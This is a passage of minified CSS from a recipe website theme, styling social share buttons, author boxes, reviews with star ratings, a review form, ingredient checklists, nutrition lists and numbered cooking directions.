.inner-share li,.single-recipe-layout2 .tag-share ul li .inner-share li{margin-left:5px}@media only screen and (max-width:991px){.single-recipe-layout1 .tag-share ul li .inner-share li,.single-recipe-layout2 .tag-share ul li .inner-share li{margin-right:5px;margin-left:0}}.single-recipe-layout1 .tag-share ul li ul.inner-share.bottom-share,.single-recipe-layout2 .tag-share ul li ul.inner-share.bottom-share{display:flex}@media (max-width:480px){.single-recipe-layout1 .tag-share ul li .inner-share li,.single-recipe-layout2 .tag-share ul li .inner-share li{margin:7px auto 0px!important}.single-recipe-layout1 .tag-share ul li ul.inner-share.bottom-share,.single-recipe-layout2 .tag-share ul li ul.inner-share.bottom-share{display:block}.single-recipe-layout1 .tag-share ul li .inner-share,.single-recipe-layout2 .tag-share ul li .inner-share{margin-bottom:0;margin-top:15px}}@media (max-width:768px){.single-recipe-layout1 .tag-share ul li ul.inner-share.bottom-share,.single-recipe-layout2 .tag-share ul li ul.inner-share.bottom-share{display:block}.single-recipe-layout1 .tag-share ul li .inner-share,.single-recipe-layout2 .tag-share ul li .inner-share{margin-bottom:0;margin-top:15px}}.single-recipe-layout1 .tag-share ul li ul.inner-share.bottom-share li,.single-recipe-layout2 .tag-share ul li ul.inner-share.bottom-share li{display:inline-block}.single-recipe-layout1 .tag-share ul li ul.inner-share.bottom-share li a,.single-recipe-layout2 .tag-share ul li ul.inner-share.bottom-share li a{display:inline-flex;margin-right:3px}.single-recipe-layout1 .tag-share ul li ul.inner-share.bottom-share span.social-text,.single-recipe-layout2 .tag-share ul li ul.inner-share.bottom-share span.social-text{display:none}.single-recipe-layout1 .tag-share ul li .inner-share li a,.single-recipe-layout2 .tag-share ul li .inner-share li a{height:40px;width:40px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(1n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(1n){background:#3b5998;border:1px solid #3b5998}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(1n):hover,.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(1n):hover{color:#3b5998;background-color:transparent}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(2n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(2n){background:#00aced;border:1px solid #00aced}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(2n):hover,.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(2n):hover{color:#00aced;background-color:transparent}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(3n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(3n){background:#b23121;border:1px solid #b23121}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(3n):hover,.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(3n):hover{color:#b23121;background-color:transparent}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(4n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(4n){background:#0e76a8;border:1px solid #0e76a8}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(4n):hover,.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(4n):hover{color:#0e76a8;background-color:transparent}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(5n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(5n){background:#EB4823;border:1px solid #EB4823}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(5n):hover,.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(5n):hover{color:#EB4823;background-color:transparent}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(6n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(6n){background:#314358;border:1px solid #314358}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(6n):hover,.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(6n):hover{color:#314358;background-color:transparent}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(7n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(7n){background:#E60023;border:1px solid #E60023}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(7n):hover,.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(7n):hover{color:#E60023;background-color:transparent}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(8n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(8n){background:#FF4500;border:1px solid #FF4500}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(8n):hover,.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(8n):hover{color:#FF4500;background-color:transparent}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(9n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(9n){background:#FFE793;border:1px solid #FFE793}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(9n):hover,.single-recipe-layout .tag-share ul li .inner-share.bottom-share li a:nth-child(9n):hover{color:#FFE793;background-color:transparent}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(10n),.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(10n){background:#333;border:1px solid #333}.single-recipe-layout1 .tag-share ul li .inner-share.bottom-share li a:nth-child(10n):hover,.single-recipe-layout2 .tag-share ul li .inner-share.bottom-share li a:nth-child(10n):hover{color:#333;background-color:transparent}.rt-related-post.also-like-wrap .title-section{border-bottom:none;margin-bottom:0;position:relative}.rt-related-post.also-like-wrap .title-section .owl-custom-nav{position:absolute;right:0;top:25px}.rt-related-post.also-like-wrap .product-box-layout2 .item-title{margin-bottom:6px}.rt-related-post.also-like-wrap .product-box-layout2 .entry-meta{padding-left:0}.single-recipe-layout1 .also-like-wrap .also-like-title{text-align:center;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;padding:30px 0;font-size:22px;font-weight:700;color:#111;margin-bottom:30px;width:100%}.single-recipe-layout1 .recipe-author{padding:35px 0 0;background-color:#fff}.single-recipe-layout1 .recipe-author .pull-left{margin-right:35px}@media only screen and (max-width:767px){.single-recipe-layout1 .recipe-author{padding:35px 0 40px}}@media (max-width:480px){.single-recipe-layout1 .recipe-author .media{display:block}.single-recipe-layout1 .recipe-author .pull-left{margin:10px 0;float:none;width:100%}.single-recipe-layout1 .recipe-author .media-body{width:100%}.single-recipe-layout1 .also-like-wrap .also-like-title{text-align:left}}.single-recipe-layout1 .recipe-author .author-title{font-weight:700;color:#111;font-size:20px;margin-bottom:5px;text-transform:capitalize}.single-recipe-layout1 .recipe-author .author-title a{color:#111}.single-recipe-layout1 .recipe-author{font-size:14px;color:#646464;margin-bottom:40px}.single-recipe-layout1 .recipe-author .author-sub-title{margin-bottom:10px;font-size:12px;color:#666}.single-recipe-layout1 .recipe-author .author-title a:hover{color:#ff4a52}.single-recipe-layout1 .recipe-author img{border-radius:50%}.single-recipe-layout1 .recipe-author p{font-size:18px;color:#444}.single-recipe-layout1 .recipe-author .author-social{margin-left:0;padding-left:0;margin-bottom:0}.single-recipe-layout1 .recipe-author .author-social li{display:inline-block;margin-right:15px}.single-recipe-layout1 .recipe-author .author-social a{color:#909090;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout1 .recipe-author .author-social a:hover{color:#ff4a52}.single-recipe-layout1 .recipe-reviews{background-color:#f2f2f2;padding:0;margin:0}.single-recipe-layout1 .recipe-reviews .comment-list .comment{margin-bottom:15px}.recipe-reviews .comment-list .comment.depth-2,.recipe-reviews .comment-list .comment.depth-3,.recipe-reviews .comment-list .comment.depth-4,.recipe-reviews .comment-list .comment.depth-5,.recipe-reviews .comment-list .comment.depth-6,.recipe-reviews .comment-list .comment.depth-7,.recipe-reviews .comment-list .comment.depth-8,.recipe-reviews .comment-list .comment.depth-9,.recipe-reviews .comment-list .comment.depth-10{margin-left:30px}@media only screen and (max-width:575px){.single-recipe-layout1 .recipe-reviews{padding:0}.recipe-reviews .comment-list .comment.depth-2,.recipe-reviews .comment-list .comment.depth-3,.recipe-reviews .comment-list .comment.depth-4,.recipe-reviews .comment-list .comment.depth-5,.recipe-reviews .comment-list .comment.depth-6,.recipe-reviews .comment-list .comment.depth-7,.recipe-reviews .comment-list .comment.depth-8,.recipe-reviews .comment-list .comment.depth-9,.recipe-reviews .comment-list .comment.depth-10{margin-left:15px}}.single-recipe-layout1 .recipe-reviews .avarage-rating-wrap{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;flex-wrap:wrap}.single-recipe-layout1 .recipe-reviews .avarage-rating-wrap .avarage-rating{margin-bottom:10px}.single-recipe-layout1 .recipe-reviews .avarage-rating-wrap .avarage-rating .rating-icon-wrap{color:#ffb300;font-size:14px;margin-left:10px;display:inline-block}.single-recipe-layout1 .recipe-reviews .avarage-rating-wrap .avarage-rating .rating-number{margin-left:2px;display:inline-block}.single-recipe-layout1 .recipe-reviews .avarage-rating-wrap .total-reviews{margin-bottom:10px}.single-recipe-layout1 .recipe-reviews .avarage-rating-wrap .total-reviews .review-number{display:inline-block;margin-left:5px}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item{position:relative;margin-bottom:10px;background-color:#fff;padding:30px;-webkit-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);-moz-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);box-shadow:0 9px 18px 0 rgba(113,113,113,.07)}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item:last-child{margin-bottom:0}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item:nth-child(even){margin-left:50px}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item img{border-radius:50%}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item .media-body{position:relative;margin-left:25px}@media (max-width:480px){.single-recipe-layout1 .recipe-reviews ul .reviews-single-item img{width:50px}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item .media-body{margin-left:10px}}@media only screen and (max-width:375px){.single-recipe-layout1 .recipe-reviews ul .reviews-single-item .media{display:inherit}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item .media .pull-left{float:inherit}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item .media-body{margin-left:0;margin-top:8px}}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item .comment-title{font-weight:600;color:#111;margin-bottom:5px}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item .post-date{margin-bottom:6px;display:block;color:#a1a1a1;font-size:15px;font-weight:400}.single-recipe-layout1 .recipe-reviews .reviews-single-item{position:relative;margin-bottom:10px;background-color:#fff;-webkit-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);-moz-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);box-shadow:0 9px 18px 0 rgba(113,113,113,.07)}.single-recipe-layout1 .recipe-reviews .reviews-single-item:last-child{margin-bottom:0}.single-recipe-layout1 .recipe-reviews .reviews-single-item:nth-child(even){margin-left:50px}.single-recipe-layout1 .recipe-reviews .reviews-single-item img{border-radius:50%}.single-recipe-layout1 .recipe-reviews .reviews-single-item .media-body{position:relative}.single-recipe-layout1 .recipe-reviews .reviews-single-item .comment-title{font-weight:600;color:#111;margin-bottom:5px}.single-recipe-layout1 .recipe-reviews .reviews-single-item p{width:85%}@media only screen and (max-width:1199px){.single-recipe-layout1 .recipe-reviews .reviews-single-item p{width:auto}}.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-rating{margin-bottom:10px;position:absolute;top:-2px;right:0;z-index:1}@media only screen and (max-width:1199px){.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-rating{position:inherit;margin-bottom:5px;margin-top:13px;top:0}}.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-rating li.single-item{display:inline-block;padding-top:0}.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-rating li.single-item i{font-size:16px;margin-right:4px}.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-rating li.single-item span{color:#111;display:inline-block;margin-left:8px}.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-rating li.single-item span span{color:#bebebe;margin-left:0}.avg.item-rating li>span{margin-left:8px}.avg.item-rating li{font-size:18px}.avg.item-rating li i{font-size:18px}.avg.item-rating li span span{color:#bebebe;font-size:14px}.home-right-side .avg.item-rating li span span,.home-right-side .avg.item-rating li i{font-size:13px}.avg.item-rating{display:inline-flex;margin-bottom:6px;list-style:none;padding-left:0}.avg.item-rating li{margin-right:3px}.home-right-side .avg.item-rating li:last-child{margin-top:-9px}.home-right-side .post-slider-style4 .avg.item-rating li:last-child{margin-top:1px}.post-slider-style4.post-slider-default .post-meta ul li i{margin-bottom:0}.avg.item-rating li.star-fill>i,.widget-latest ul.block-list .single-item .item-rating li.star-fill>i,.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-rating li.star-fill>i{color:#ffb300}.item-rating li.star-empty>i,.widget-latest ul.block-list .single-item .item-rating li.star-empty>i,.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-rating li.star-empty>i{color:#d9d9d9}.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn>a{position:absolute;bottom:0;right:0;z-index:1;font-size:14px;color:#444;padding:5px;border-radius:4px;display:inline-block;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn>a i{margin-left:5px;color:#ff4a52;transform:translateX(0);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:767px){.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn>a{position:inherit}}.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn:hover>a{color:#ff4a52}.single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn:hover>a>i{transform:translateX(5px)}.single-recipe-layout1 .leave-review{padding:35px 50px 40px;background-color:#f2f2f2;overflow:auto}.single-recipe-layout1 .comments-area.leave-review{padding-bottom:0}@media only screen and (max-width:575px){.single-recipe-layout1 .leave-review{padding:30px 30px 30px}}.single-recipe-layout1 .leave-review .rate-wrapper{display:inline-flex;margin-bottom:20px;flex-wrap:wrap}.single-recipe-layout1 .leave-review .rate{color:#c9c9c9;cursor:pointer;display:inline-flex}.single-recipe-layout1 .leave-review .rate:hover,.single-recipe-layout1 .leave-review .rate.selected{color:#fdc800}.single-recipe-layout1 .leave-review .rate-label{margin-bottom:10px;margin-right:10px}.single-recipe-layout1 .leave-review .rate-item{cursor:pointer;margin:0 3px 0 3px}.single-recipe-layout1 .leave-review .rate-item:hover~.rate-item,.single-recipe-layout1 .leave-review .rate-item.active~.rate-item{color:#c9c9c9}.single-recipe-layout1 .leave-review .leave-form-box .form-group{margin-bottom:20px}.single-recipe-layout1 .leave-review .leave-form-box .form-group label{color:#646464;margin-bottom:10px}.single-recipe-layout1 .leave-review .leave-form-box .form-group input{height:55px}.single-recipe-layout1 .leave-review .leave-form-box .form-group .form-control{font-size:17px;padding:10px 20px;color:#000;border:0;-webkit-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);-moz-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);box-shadow:0 9px 18px 0 rgba(113,113,113,.07)}.single-recipe-layout1 .leave-review .leave-form-box .form-group .form-control:focus{outline:none;box-shadow:none}.single-recipe-layout1 .leave-review .leave-form-box .form-group .item-btn{border:none;border-color:#ff4a52;background-color:#ff4a52;color:#fff;font-weight:500;border-radius:0;padding:14px 30px 12px;text-align:center;cursor:pointer;display:inline-block;box-shadow:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout1 .leave-review .leave-form-box .form-group .item-btn:hover{background-color:#111}.single-recipe-layout1 .leave-review .leave-form-box .form-group .item-btn:focus{outline:none;box-shadow:none}.single-recipe-layout1 .leave-review .leave-form-box .alert.alert-danger,.single-recipe-layout1 .leave-review .leave-form-box .alert.alert-info,.single-recipe-layout1 .leave-review .leave-form-box .alert.alert-success{margin-top:10px;margin-bottom:0;margin-left:15px;border-radius:0}.single-recipe-layout1 .leave-review .leave-form-box .alert.alert-danger p,.single-recipe-layout1 .leave-review .leave-form-box .alert.alert-info p,.single-recipe-layout1 .leave-review .leave-form-box .alert.alert-success p{margin-bottom:0}.single-recipe-layout1 .leave-review .leave-form-box input.form-control::-webkit-input-placeholder,.single-recipe-layout1 .leave-review .leave-form-box textarea.form-control::-webkit-input-placeholder{color:#646464}.conclusion-title{margin-bottom:15px}.single-recipe-layout-2 .swiper-button-prev,.single-recipe-layout-2 .swiper-button-next{background-image:none}.single-recipe-layout-2 .swiper-button-prev{left:90px}.single-recipe-layout-2 .swiper-button-next{right:90px}.single-recipe-layout-2 .swiper-button-prev,.single-recipe-layout-2 .swiper-button-next{width:60px;height:60px;background-color:#fff;background-repeat:no-repeat;border-radius:50%;color:#ff4a52;font-size:40px;text-align:center;line-height:56px;outline:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout-2 .swiper-button-prev:hover,.single-recipe-layout-2 .swiper-button-next:hover{background-color:#FF4A52;color:#fff}@media (min-width:1200px){.single-recipe-layout-style2 .container{max-width:1140px!important}}@media (max-width:991px){.single-recipe-layout-2 .swiper-button-prev,.single-recipe-layout-2 .swiper-button-next{width:40px;height:40px;line-height:40px;font-size:24px}}@media (max-width:575px){.single-recipe-layout-2 .swiper-button-prev{left:20px}.single-recipe-layout-2 .swiper-button-next{right:20px}}.single-recipe-layout2 .meta-views i{display:none}.single-recipe-layout2{padding:50px 100px 0;margin-top:-120px;position:relative;background-size:contain;background-repeat:no-repeat;background-image:url(../../../../../../../../themes/ranna/assets/img/box-shadow.png);z-index:1}@media only screen and (max-width:1199px){.single-recipe-layout2{margin-top:20px}}@media only screen and (max-width:991px){.single-recipe-layout2{padding:50px 50px 0}}@media only screen and (max-width:767px){.single-recipe-layout2{transform:translateY(0);margin-bottom:0;background-image:none;padding:27px 30px 30px}}@media only screen and (max-width:480px){.single-recipe-layout2{transform:translateY(0);margin-bottom:0;background-image:none;padding:30px 0 0}}.single-recipe-layout2:after{content:"";position:absolute;top:0;height:100%;width:96%;left:0;right:0;margin:0 auto;z-index:-1;background-color:#fff}.single-recipe-layout2 .category-names{text-align:center}.single-recipe-layout2 .ctg-name{color:#ff4a52;font-weight:600;margin-bottom:10px;text-align:center;display:inline-block}.single-recipe-layout2 .item-title{font-weight:700;margin-bottom:30px;text-align:center}.single-recipe-layout2 .entry-metas{margin-bottom:10px}.single-recipe-layout2 .entry-metas .single-meta.category-meta{margin-right:1px}.single-recipe-layout2 .entry-meta{margin-bottom:0;padding-left:0}@media only screen and (max-width:991px){.single-recipe-layout2 .entry-meta{width:100%;text-align:center}}.single-recipe-layout2 .entry-meta .single-meta{display:inline-block;margin-right:20px;margin-bottom:5px;font-size:15px}.single-recipe-layout2 .entry-meta .single-meta .avg.item-rating{margin-left:0}.single-recipe-layout2 .entry-meta .single-meta i{margin-right:5px;color:#ff4a52;font-size:16px}.single-recipe-layout2 .entry-meta .single-meta:last-child{margin-right:0}.single-recipe-layout2 .entry-meta .single-meta a{color:#909090;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout2 .entry-meta .single-meta a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout2 .entry-meta .single-meta a:hover{color:#ff4a52}.single-recipe-layout2 .entry-meta .single-meta a:hover span{color:#ff4a52}.single-recipe-layout2 .entry-meta .single-meta .item-rating li{display:inline-block}.single-recipe-layout2 .entry-meta .single-meta .item-rating li i{font-size:16px}.single-recipe-layout2 .entry-meta .single-meta .item-rating li span{color:#444;display:inline-block;margin-left:8px}.single-recipe-layout2 .entry-meta .single-meta .item-rating li span span{color:#bebebe;margin-left:0}.single-recipe-layout2 .entry-meta .single-meta .item-rating li.star-fill>i{color:#ffb300}.single-recipe-layout2 .entry-meta .single-meta .item-rating li.star-empty>i{color:#d9d9d9}.single-recipe-layout2 .item-feature{margin-bottom:35px}.single-recipe-layout2 .item-feature ul{margin-left:-1px;margin-right:-1px;padding-left:0;display:flex;flex-wrap:wrap;list-style:none}@media (max-width:475px){.single-recipe-layout2 .item-feature ul{padding-left:0}}.single-recipe-layout2 .item-feature ul li{margin-top:2px;max-width:25%;flex:0 0 25%;padding-left:1px;padding-right:1px}@media only screen and (max-width:991px){.single-recipe-layout2 .item-feature ul li{max-width:50%;flex:0 0 50%}}@media only screen and (max-width:767px){.single-recipe-layout2 .item-feature ul li{max-width:100%;flex:0 0 100%}}.single-recipe-layout2 .item-feature ul li .feature-wrap{background-color:#f2f2f2;display:flex;justify-content:center}.single-recipe-layout2 .item-feature ul li .media{height:100%;padding:12px 5px;align-items:center}.single-recipe-layout2 .item-feature ul li .feature-icon{font-size:24px;line-height:1}.single-recipe-layout2 .item-feature ul li .feature-icon i,.single-recipe-layout2 .item-feature ul li .feature-icon i:before{font-size:30px;font-weight:600;color:#ff4a52}.single-recipe-layout2 .item-feature ul li .space-sm{margin-left:20px}.single-recipe-layout2 .item-feature ul li .feature-title{font-weight:600;font-size:18px;color:#444}.single-recipe-layout2 .item-description{padding:0 60px;text-align:center}@media only screen and (max-width:1199px){.single-recipe-layout2 .item-description{padding:0}}.single-recipe-layout2 .making-elements-wrap .item-title{font-weight:700;font-size:24px;color:#111;margin-bottom:30px}@media only screen and (max-width:767px){.single-recipe-layout2 .making-elements-wrap .item-title{font-size:22px}}.single-recipe-layout2 .making-elements-wrap .item-title i{color:#ff4a52;margin-right:10px}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap{background-color:#f8f8f8;padding:35px 40px;margin-bottom:30px}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox{padding-left:5px;margin-bottom:22px}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox:last-child{margin-bottom:0}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0;color:#444}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:1px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:2px;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox input[type="checkbox"]{display:none}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 Free';content:"\f00c";font-weight:900}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox.checkbox-circle label::before{border-radius:50%}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.single-recipe-layout2 .making-elements-wrap .ingridients-wrap .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.single-recipe-layout2 .making-elements-wrap .nutrition-wrap{background-color:#fef1f2;padding:35px 40px;margin-bottom:30px}.single-recipe-layout2 .making-elements-wrap .nutrition-wrap .nutrition-list{border-radius:4px;padding-top:25px;padding-bottom:25px;background-color:#fff;-webkit-box-shadow:0 0 27px 0 rgba(0,0,0,.13);-moz-box-shadow:0 0 27px 0 rgba(0,0,0,.13);box-shadow:0 0 27px 0 rgba(0,0,0,.13)}.single-recipe-layout2 .making-elements-wrap .nutrition-wrap .nutrition-list li{padding-left:35px;padding-right:35px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #d7d7d7;display:flex;align-items:center;justify-content:space-between}.single-recipe-layout2 .making-elements-wrap .nutrition-wrap .nutrition-list li:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}.single-recipe-layout2 .making-elements-wrap .nutrition-wrap .nutrition-list li .nutrition-name{color:#111}.single-recipe-layout2 .making-elements-wrap .nutrition-wrap .nutrition-list li .nutrition-value{font-size:20px;font-weight:600;color:#444}.single-recipe-layout2 .related-recipe{padding:55px 100px 20px;background-color:#f6f6f6;margin-bottom:2rem;margin-top:0}@media only screen and (max-width:767px){.single-recipe-layout2 .related-recipe{padding:40px 50px 10px}}.single-recipe-layout2 .related-recipe .heading-title{text-align:center;margin-bottom:40px;color:#111;font-size:16px;font-weight:700}.single-recipe-layout2 .direction-wrap-layout2{margin-bottom:50px;padding:0 60px}@media (max-width:1199px){.single-recipe-layout2 .direction-wrap-layout2{padding:0}}.single-recipe-layout2 .direction-wrap-layout2 .item-heading{font-size:22px;line-height:36px;text-transform:uppercase}.single-recipe-layout2 .direction-wrap-layout2 .section-heading{margin-bottom:25px;padding-bottom:8px}.single-recipe-layout2 .direction-wrap-layout2 .section-paragraph{margin-bottom:40px}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2{margin-left:0;margin-right:0;display:flex;margin-bottom:40px;padding-bottom:40px;align-items:center;border-bottom:1px solid #e1e1e1}@media only screen and (max-width:991px){.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2{margin-left:0;margin-right:0;margin-bottom:30px;padding-bottom:30px}}@media (max-width:767px){.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2{display:block;margin-bottom:20px;padding-bottom:20px}}@media (max-width:475px){.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2{display:block;margin-bottom:30px;padding-bottom:20px}}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number{text-align:center;border-radius:0;border:none;height:70px;width:70px;padding:15px 5px;display:flex;align-items:center;justify-content:center;margin-right:0;position:absolute;background:#FF4A52;color:#fff}@media only screen and (max-width:767px){.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number{margin-bottom:20px;height:85px;width:80px}}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number .number-title{color:#FFF;font-weight:700;font-size:30px;margin-bottom:0}@media only screen and (max-width:767px){.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number .number-title{font-size:26px}}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number span{display:block;font-size:18px}@media (max-width:767px){.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number span{font-size:16px}}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .item-figure{flex:1}@media (max-width:767px){.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .item-figure{padding-bottom:23px}}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .item-content{margin-left:30px;flex:2}@media only screen and (max-width:767px){.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .item-content{margin-left:0}}.direction-wrap-layout2 .section-heading2{margin-bottom:25px;padding-bottom:0;position:relative;text-align:center}.single-recipe-layout2 .direction-wrap-layout2 .section-heading2:before{position:absolute;content:"";bottom:-2px;left:0;right:0;margin:0 auto;background-color:#ff4a52;height:3px;width:50px}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .item-content .item-time{display:inline-block;margin-bottom:5px;color:#ff4a52}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .item-content .item-time i{margin-right:5px}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .item-content p{font-weight:500;margin-bottom:0}.single-recipe-layout2 .tag-share ul{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}@media 